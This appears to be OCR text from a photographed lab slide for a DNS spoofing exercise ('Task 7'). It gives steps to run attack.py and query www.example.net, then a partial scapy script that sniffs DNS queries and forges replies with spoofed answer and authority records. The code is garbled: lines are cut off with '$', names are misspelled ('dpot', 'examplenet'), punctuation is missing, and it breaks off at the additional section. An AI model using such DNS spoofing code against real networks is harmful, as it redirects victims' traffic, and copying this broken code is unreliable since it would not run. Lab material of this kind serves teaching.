 Task 7
• Copy attack.py from Guideline
section and indent properly.
• If copy past, retype single
quotes
• Run python code
• Go to User
• Dig www.example.net
• Ctrl+C to end
#!/usr/bin/python
from scapy.all import*
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname$
#Swap the source and destination IP address
IPpkt=IP(dst=pkt[IP].src,src=pkt[IP].dst)
#Swap the source and destination port number
UDPpkt = UDP(dpot=pkt[UDP].sport, sport=53
#The Answer Section
Anssec=DNSRR(rrname=pkt[DNS].qd.qname type='A' rc$
#The Authority Section
NSsec1=DNSRR(rrname='example.net',type='NS',ttl=2$
NSsec2=DNSRR(rrname='examplenet',type='NS',ttl=25$
#The Additional Section